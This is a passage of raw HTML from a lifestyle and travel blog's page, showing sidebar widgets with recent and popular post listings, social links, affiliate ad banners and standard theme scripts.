href="https://celebzero.com/mens-nike-football-boots/">Dominate The Pitch With Style: The Best Men’s Nike Football Boots</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-01-08T14:47:03+05:30">January 8, 2023</time><time class="updated" datetime="2024-03-29T12:41:59+05:30">March 29, 2024</time></div></div><div  class="item-related penci-imgtype-landscape post-5723 post type-post status-publish format-standard has-post-thumbnail hentry category-sports category-the-iconic tag-pool-accessories tag-swimming-pool tag-swimming-pool-accessories penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/01/Swimming-Pool-Accessories-480x320.webp" href="https://celebzero.com/best-swimming-pool-accessories/"></a><h4 class="entry-title"><a href="https://celebzero.com/best-swimming-pool-accessories/">Must-Have Swimming Pool Accessories for a Splashing Good Time</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-01-27T12:44:50+05:30">January 27, 2023</time><time class="updated" datetime="2024-04-02T14:24:29+05:30">April 2, 2024</time></div></div></div></div>					</div>

									</div>
			</div>
			
<aside class="widget-area widget-area-2 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
		<div id="penci_block_6__79979960" class="penci-block-vc penci-block_6 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__79979960" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Recent Posts</span></h3>								</div>
		<div id="penci_block_6__79979960block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/02/best-cigar-lighter-280x186.webp" data-delay="" href="https://celebzero.com/best-cigar-lighter/" title="Best Cigar Lighter That Is Easy To Use "></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/best-cigar-lighter/" title=" Best Cigar Lighter That Is Easy To Use  ">Best Cigar Lighter That Is Easy To Use </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-02-06T17:51:12+05:30">February 6, 2022</time><time class="updated" datetime="2024-03-29T14:42:28+05:30">March 29, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/03/massage-tables-280x186.webp" data-delay="" href="https://celebzero.com/massage-tables/" title="Have A Relaxing Time With Massage Tables"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/massage-tables/" title=" Have A Relaxing Time With Massage Tables ">Have A Relaxing Time With Massage Tables</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-03-29T12:25:29+05:30">March 29, 2022</time><time class="updated" datetime="2024-03-28T12:39:12+05:30">March 28, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2024/04/Best-Shoes-For-Neuropathy--280x186.webp" data-delay="" href="https://celebzero.com/best-shoes-for-neuropathy/" title="Get The Best Shoes For Neuropathy For A Speedy Recovery"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/best-shoes-for-neuropathy/" title=" Get The Best Shoes For Neuropathy For A Speedy Recovery ">Get The Best Shoes For Neuropathy For A Speedy Recovery</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2024-04-25T10:18:54+05:30">April 25, 2024</time><time class="updated" datetime="2024-11-28T15:34:30+05:30">November 28, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/03/best-mouse-traps-in-the-uk-11zon-280x186.webp" data-delay="" href="https://celebzero.com/best-mouse-traps-in-the-uk/" title="3 Best Mouse Traps In The UK To Keep Your Home Rodent-Free"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/best-mouse-traps-in-the-uk/" title=" 3 Best Mouse Traps In The UK To Keep Your Home Rodent-Free ">3 Best Mouse Traps In The UK To Keep Your Home Rodent-Free</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-03-28T09:46:14+05:30">March 28, 2022</time><time class="updated" datetime="2024-04-03T13:02:45+05:30">April 3, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2022/11/bathroom-accessories-666aa46dda5a0-280x186.webp" data-delay="" href="https://celebzero.com/best-bathroom-accessories/" title="7 Best Bathroom Accessories that everyone should have"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/best-bathroom-accessories/" title=" 7 Best Bathroom Accessories that everyone should have ">7 Best Bathroom Accessories that everyone should have</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-11-18T17:16:14+05:30">November 18, 2022</time><time class="updated" datetime="2024-07-09T11:10:43+05:30">July 9, 2024</time></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
			</div>
<style>#penci_block_6__79979960 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__79979960 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="5cd8677bf1d034cf039b15ab-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__79979960 = new penciBlock();penci_block_6__79979960.blockID="penci_block_6__79979960";penci_block_6__79979960.atts_json = '{"build_query":"post_type:post|size:5|order_by:popular_month|categories:31","add_title_icon":"","title_i_align":"","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"1","hide_icon_post_format":"","hide_comment":"1","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__79979960","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__79979960.content="";penciBlocksArray.push(penci_block_6__79979960);</script><div id="custom_html-89" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://go.fiverr.com/visit/?bta=737818&nci=17035" target="_top"><img border="0" src="https://fiverr.ck-cdn.com/tn/serve/?cid=43441577"  width="601" height="501"></a></div></div>	</div>
</aside><!-- #secondary -->
			
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
		<div id="penci-social-counter--88246" class="penci-block-vc penci-social-counter penci-social-counter--style-2 widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-social_counter penci-widget__social_counter penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Let's Get's Socialize</span></h3>		</div>
		<div class="penci-block_content">
			<div class="penci-social__item penci-social__facebook penci-social__empty"><div class="penci-social__content"><a href="https://www.facebook.com/profile.php?id=100085725896797" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></div></div><div class="penci-social__item penci-social__twitter penci-social__empty"><div class="penci-social__content"><a href="https://twitter.com/celebzero" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></div></div><div class="penci-social__item penci-social__instagram penci-social__empty"><div class="penci-social__content"><a href="https://instagram.com/celebzero_" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></div></div><div class="penci-social__item penci-social__pinterest penci-social__empty"><div class="penci-social__content"><a href="https://www.pinterest.com/celebzero" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></div></div>		</div>
	</div>
<div id="custom_html-84" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Advertisements</span></h4></div><div class="textwidget custom-html-widget"><a href="https://track.flexlinkspro.com/g.ashx?foid=156074.4053.245821&trid=1326272.190197&foc=16&fot=9999&fos=5" rel="nofollow" target="_blank" alt="lenovo-logo-300x250-alphabet" title="lenovo-logo-300x250-alphabet" ><img border="0" src="http://a.impactradius-go.com/display-ad/4053-245821" style="max-width: 100%;" /></a><img src="https://track.flexlinkspro.com/i.ashx?foid=156074.4053.245821&trid=1326272.190197&foc=16&fot=9999&fos=5" border="0" width="0" height="0" style="opacity: 0;"/></div></div><div id="penci_custom_html-82" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><div data-id=viator-banner data-partner-id=P00052630 data-url="https://www.viator.com/" data-banner-width=120 data-banner-height=600 data-banner-language=en data-banner-selection=banner1  ></div>
<script async src="https://partners.vtrcdn.com/static/scripts/banners/banners.js" type="5cd8677bf1d034cf039b15ab-text/javascript"></script></div></div><div id="penci_custom_html-81" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://temuaffiliateprogram.pxf.io/c/3280211/1766160/18350" target="_blank" id="1766160"><img src="//a.impactradius-go.com/display-ad/18350-1766160" border="0" alt="" width="1024" height="1024"/></a></div></div><div id="custom_html-83" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored" href="https://www.awin1.com/cread.php?s=3404250&v=22735&q=458672&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3404250&v=22735&q=458672&r=1331345" border="0">
</a></div></div><div id="custom_html-81" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Currys from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3754006&v=1599&q=310721&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3754006&v=1599&q=310721&r=1331345" border="0">
</a></div></div><div id="custom_html-88" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Currys from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3719787&v=1599&q=498452&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3719787&v=1599&q=498452&r=1331345" border="0">
</a></div></div><div id="penci_custom_html-77" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.agoda.com/partners/partnersearch.aspx?cid=1912285&pcs=11"  target="_blank">
<img src="https://celebzero.com/wp-content/uploads/2023/10/Screenshot-2023-10-26-165741.png"></a></div></div><div id="penci_custom_html-76" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://eight-sleep.ioym.net/c/3280211/1621479/9942" target="_blank" id="1621479"><img src="//a.impactradius-go.com/display-ad/9942-1621479" border="0" alt="" width="1086" height="776"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3280211/1621479/9942" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-75" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: b4vn3ujvoz94f8085bb2d22535e02e New Balance US -->
<a target="_blank" rel="nofollow" href="https://rciye.com/g/b4vn3ujvoz94f8085bb2d22535e02e/?i=4"><img width="160" height="600" border="0" src="https://ad.admitad.com/b/b4vn3ujvoz94f8085bb2d22535e02e/" alt="New Balance US"/></a>
<!-- /admitad.banner -->
</div></div><div id="penci_custom_html-71" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
    <!-- admitad.banner: ciy61xbva694f8085bb2a76d99edd2 Answear UA -->
    <a target="_blank" rel="nofollow" href="https://hxbok.com/g/ciy61xbva694f8085bb2a76d99edd2/?i=4">
        <img width="125" height="125" border="0" src="https://ad.admitad.com/b/ciy61xbva694f8085bb2a76d99edd2/" alt="Answear UA"/>
    </a>
    <!-- /admitad.banner -->
</div></div></div><div id="penci_custom_html-49" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: 3zk7jwk8cb94f8085bb23cb4efcf85 Zooplus CPS PL -->

<a target="_blank" rel="nofollow" href="https://ad.admitad.com/g/3zk7jwk8cb94f8085bb23cb4efcf85/?i=4"><img width="500" height="500" border="0" src="https://ad.admitad.com/b/3zk7jwk8cb94f8085bb23cb4efcf85/" alt="Zooplus CPS PL"/></a>
<!-- /admitad.banner --></div></div><div id="penci_custom_html-45" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Travis Perkins from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3408584&v=16300&q=424622&r=1078373" target= "_blank">
    <img src="https://www.awin1.com/cshow.php?s=3408584&v=16300&q=424622&r=1078373" border="0" target="_blank">
</a>

<!-- END ADVERTISER: Travis Perkins from awin.com --></div></div><div id="penci_custom_html-46" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://gap.igs4ds.net/c/3280211/660234/5553" target="_blank" id="660234"><img src="//a.impactradius-go.com/display-ad/5553-660234" border="0" alt="" width="400" height="400"/></a><img height="0" width="0" src="https://gap.igs4ds.net/i/3280211/660234/5553" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-23" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: t82dneyeou94f8085bb27c9f1a1dca National Car Rental US -->
<a target="_blank" rel="nofollow" href="https://ad.admitad.com/g/t82dneyeou94f8085bb27c9f1a1dca/?i=4"><img width="500" height="170" border="0" src="https://ad.admitad.com/b/t82dneyeou94f8085bb27c9f1a1dca/" alt="National Car Rental US"/></a>
<!-- /admitad.banner --></div></div>
<div id="penci_block_23__92053704" class="penci-block-vc penci-block_23 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-block_23 penci-widget__block_23 left penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_23__92053704" >
	<div class="penci-block-heading">
		<h3 class="penci-block__title"><span>Popular Posts</span></h3>					</div>
	<div id="penci_block_23__92053704block_content" class="penci-block_content">
		<div class="penci-block_content__items penci-block-items__1"><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/VRBO-in-Colorado-Springs-480x320.webp" data-delay="" href="https://celebzero.com/vrbo-in-colorado-springs/" title="Most Incredible VRBO in Colorado Springs to Explore"></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Most%20Incredible%20VRBO%20in%20Colorado%20Springs%20to%20Explore%20-%20https://celebzero.com/vrbo-in-colorado-springs/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2022%2F12%2FVRBO-in-Colorado-Springs.webp&#038;description=Most%20Incredible%20VRBO%20in%20Colorado%20Springs%20to%20Explore"><i class="fa fa-pinterest"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-colorado-springs/" title=" Most Incredible VRBO in Colorado Springs to Explore ">Most Incredible VRBO in Colorado Springs to Explore</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-28T17:21:48+05:30">December 28, 2022</time><time class="updated" datetime="2024-04-02T18:28:38+05:30">April 2, 2024</time></div><div class="penci-post-excerpt">The best VRBO in Colorado Springs, Colorado Springs often known as &#8220;the Springs,&#8221;...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/10/party-destinations-in-spain-1-6662ae8cb6bd7-280x186.webp" data-delay="" href="https://celebzero.com/check-the-best-party-destinations-in-spain/" title="Check Out the Best Party Destinations in Spain for Nightlife"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/check-the-best-party-destinations-in-spain/" title=" Check Out the Best Party Destinations in Spain for Nightlife ">Check Out the Best Party Destinations in Spain for Nightlife</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-10-31T16:39:14+05:30">October 31, 2022</time><time class="updated" datetime="2024-06-07T12:27:43+05:30">June 7, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Hotels-in-Dublin-280x186.png" data-delay="" href="https://celebzero.com/hotels-in-dublin/" title="Explore the Best Hotels in Dublin for your Next Trip"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/hotels-in-dublin/" title=" Explore the Best Hotels in Dublin for your Next Trip ">Explore the Best Hotels in Dublin for your Next Trip</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-23T19:14:21+05:30">December 23, 2022</time><time class="updated" datetime="2024-03-21T12:13:31+05:30">March 21, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/11/Untitled-design-5-1-1-280x186.webp" data-delay="" href="https://celebzero.com/know-about-marriott-vacation-club/" title="Everything you need to know about Marriott Vacation Club"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/know-about-marriott-vacation-club/" title=" Everything you need to know about Marriott Vacation Club ">Everything you need to know about Marriott Vacation Club</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-11-21T12:18:43+05:30">November 21, 2022</time><time class="updated" datetime="2024-05-07T12:55:49+05:30">May 7, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Vrbo-Gatlinburg-for-a-relaxing-Vacation--280x186.webp" data-delay="" href="https://celebzero.com/about-vrbo-gatlinburg/" title="Explore more about Vrbo Gatlinburg for a relaxing Vacation "></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/about-vrbo-gatlinburg/" title=" Explore more about Vrbo Gatlinburg for a relaxing Vacation  ">Explore more about Vrbo Gatlinburg for a relaxing Vacation </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-15T09:52:36+05:30">December 15, 2022</time><time class="updated" datetime="2024-04-02T18:11:11+05:30">April 2, 2024</time></div></div></article></div></div><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Hotels-In-Birmingham-480x320.webp" data-delay="" href="https://celebzero.com/top-hotels-in-birmingham/" title="Checkout The Top Hotels In Birmingham Where You Can Plan Visit "></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Ftop-hotels-in-birmingham%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Checkout%20The%20Top%20Hotels%20In%20Birmingham%20Where%20You%20Can%20Plan%20Visit %20-%20https://celebzero.com/top-hotels-in-birmingham/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fcelebzero.com%2Ftop-hotels-in-birmingham%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Ftop-hotels-in-birmingham%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2022%2F12%2FHotels-In-Birmingham.webp&#038;description=Checkout%20The%20Top%20Hotels%20In%20Birmingham%20Where%20You%20Can%20Plan%20Visit%C2%A0"><i class="fa fa-pinterest"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/top-hotels-in-birmingham/" title=" Checkout The Top Hotels In Birmingham Where You Can Plan Visit  ">Checkout The Top Hotels In Birmingham Where You Can Plan Visit </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-26T23:04:47+05:30">December 26, 2022</time><time class="updated" datetime="2024-03-21T12:15:35+05:30">March 21, 2024</time></div><div class="penci-post-excerpt">Birmingham is the United Kingdom&#8217;s second biggest city and a metropolitan borough in...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/VRBO-In-Indian-Rocks-Beach--280x186.webp" data-delay="" href="https://celebzero.com/vrbo-in-indian-rocks-beach/" title="7 Most Well-Maintained VRBO In Indian Rocks Beach "></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-indian-rocks-beach/" title=" 7 Most Well-Maintained VRBO In Indian Rocks Beach  ">7 Most Well-Maintained VRBO In Indian Rocks Beach </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-29T14:36:41+05:30">December 29, 2022</time><time class="updated" datetime="2024-04-02T18:31:27+05:30">April 2, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/01/hotels-in-miami-280x186.webp" data-delay="" href="https://celebzero.com/hotels-in-miami/" title="The 5 Luxurious Hotels in Miami, Florida Near Airport"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/hotels-in-miami/" title=" The 5 Luxurious Hotels in Miami, Florida Near Airport ">The 5 Luxurious Hotels in Miami, Florida Near Airport</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-01-04T12:19:01+05:30">January 4, 2023</time><time class="updated" datetime="2024-03-21T12:20:05+05:30">March 21, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/vrbo-lincoln-city-280x186.webp" data-delay="" href="https://celebzero.com/vrbo-lincoln-city/" title="Explore the Top Rated VRBO Lincoln City to Book a Solo Trip"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-lincoln-city/" title=" Explore the Top Rated VRBO Lincoln City to Book a Solo Trip ">Explore the Top Rated VRBO Lincoln City to Book a Solo Trip</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-29T19:48:47+05:30">December 29, 2022</time><time class="updated" datetime="2024-04-02T18:32:16+05:30">April 2, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/vrbo-in-smith-mountain-lake-280x186.webp" data-delay="" href="https://celebzero.com/vrbo-in-smith-mountain-lake/" title="Explore the Pet-Friendly VRBO in Smith Mountain Lake"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-smith-mountain-lake/" title=" Explore the Pet-Friendly VRBO in Smith Mountain Lake ">Explore the Pet-Friendly VRBO in Smith Mountain Lake</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-26T13:43:38+05:30">December 26, 2022</time><time class="updated" datetime="2024-04-02T18:19:43+05:30">April 2, 2024</time></div></div></article></div></div></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>	</div>
	</div>
<style>@media screen and (min-width: 768px ){}#penci_block_23__92053704 .penci-subcat-filter .penci-subcat-item a,#penci_block_23__92053704 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_23__92053704.penci-block-vc .penci-cat-name{ font-family:"Roboto";font-weight:400; }#penci_block_23__92053704 .penci-pmore-link .more-link{ font-family:"Mukta Vaani";font-weight:400; }@media screen and (min-width: 768px ){#penci_block_23__92053704 .penci__post-title{ font-size:13px !important; }}@media screen and (min-width: 768px ){#penci_block_23__92053704 .block23_first_item .penci__post-title{ font-size:18px !important; } }</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="5cd8677bf1d034cf039b15ab-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
